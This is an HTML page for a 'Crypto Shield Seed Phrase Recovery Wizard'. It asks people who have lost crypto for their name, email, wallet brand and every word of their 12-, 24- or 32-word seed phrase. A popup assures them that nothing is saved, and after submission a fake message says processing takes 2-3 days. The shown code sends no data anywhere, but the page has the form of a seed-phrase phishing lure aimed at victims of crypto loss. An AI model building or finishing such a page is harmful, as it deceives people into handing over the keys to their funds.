
<file: seed recovery.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Crypto Recovery Form</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 20px;
            background-color: #f4f4f4;
        }

        .popup {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .popup-content {
            background: white;
            padding: 20px;
            text-align: center;
            border-radius: 10px;
            width: 300px;
        }

        .form-container {
            display: none;
            background: white;
            padding: 20px;
            border-radius: 10px;
            width: 350px;
            margin: 50px auto;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
        }

        label {
            font-weight: bold;
            display: block;
            margin-top: 10px;
        }

        input {
            width: 100%;
            padding: 8px;
            margin-top: 5px;
            border: 1px solid #ccc;
            border-radius: 5px;
        }

        .button-group {
            display: flex;
            justify-content: space-between;
            margin-top: 15px;
        }

        .button-group button {
            flex: 1;
            margin: 0 5px;
            background: #007bff;
            color: white;
            padding: 10px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        .button-group button:hover {
            background: #0056b3;
        }

        .seed-phrase-container {
            margin-top: 15px;
        }

        .seed-input {
            display: flex;
            align-items: center;
            margin-bottom: 5px;
        }

        .seed-input span {
            margin-right: 10px;
            font-weight: bold;
        }

        button.submit-btn {
            width: 100%;
            margin-top: 20px;
        }

        /* Submission popup - hidden by default */
        .submit-popup {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            align-items: center;
            justify-content: center;
        }

        .submit-popup-content {
            background: white;
            padding: 20px;
            text-align: center;
            border-radius: 10px;
            width: 300px;
        }
    </style>
</head>
<body>

    <!-- Initial Popup (only on page load) -->
    <div class="popup" id="popup">
        <div class="popup-content">
            <p>Your credentials are safe. No user information is saved.</p>
            <button onclick="closePopup()">Proceed</button>
        </div>
    </div>

    <!-- Form -->
    <div class="form-container" id="form-container">
        <h3>Crypto Shield Seed Phrase Recovery Wizard </h3>
        <form id="cryptoForm" onsubmit="showSubmitPopup(event)">
            <label for="ownerName">Owner Name:</label>
            <input type="text" id="ownerName" name="ownerName" required>

            <label for="email">Email:</label>
            <input type="email" id="email" name="email" required>

            <label for="walletBrand">Wallet Brand Name & Type:</label>
            <input type="text" id="walletBrand" name="walletBrand" required>

            <label for="cryptoLost">Crypto Lost or Stolen:</label>
            <input type="text" id="cryptoLost" name="cryptoLost" required>

            <!-- Buttons to generate seed phrase inputs -->
            <div class="button-group">
                <button type="button" onclick="generateSeedInputs(12)">12</button>
                <button type="button" onclick="generateSeedInputs(24)">24</button>
                <button type="button" onclick="generateSeedInputs(32)">32</button>
            </div>

            <!-- Seed phrase inputs will be added here -->
            <div class="seed-phrase-container" id="seedPhraseContainer"></div>

            <button type="submit" class="submit-btn">Submit</button>
        </form>
    </div>

    <!-- Submission Popup (Only appears when Submit is clicked) -->
    <div class="submit-popup" id="submitPopup">
        <div class="submit-popup-content">
            <p>Your information is being processed.<br>Please check your email in 2-3 days.</p>
            <button onclick="closeSubmitPopup()">OK</button>
        </div>
    </div>

    <script>
        function closePopup() {
            document.getElementById("popup").style.display = "none";
            document.getElementById("form-container").style.display = "block";
        }

        function generateSeedInputs(count) {
            const container = document.getElementById("seedPhraseContainer");
            container.innerHTML = ""; // Clear previous inputs

            for (let i = 1; i <= count; i++) {
                const inputDiv = document.createElement("div");
                inputDiv.classList.add("seed-input");

                const label = document.createElement("span");
                label.textContent = i + ".";

                const input = document.createElement("input");
                input.type = "text";
                input.name = "seed" + i;
                input.required = true;
                input.placeholder = "Enter word " + i;

                inputDiv.appendChild(label);
                inputDiv.appendChild(input);
                container.appendChild(inputDiv);
            }
        }

        function showSubmitPopup(event) {
            event.preventDefault(); // Prevent form submission
            
            document.getElementById("submitPopup").style.display = "flex"; // Show popup
        }

        function closeSubmitPopup() {
            document.getElementById("submitPopup").style.display = "none"; // Hide popup
            document.getElementById("cryptoForm").reset(); // Reset the form
        }
    </script>

</body>
</html>
</file>
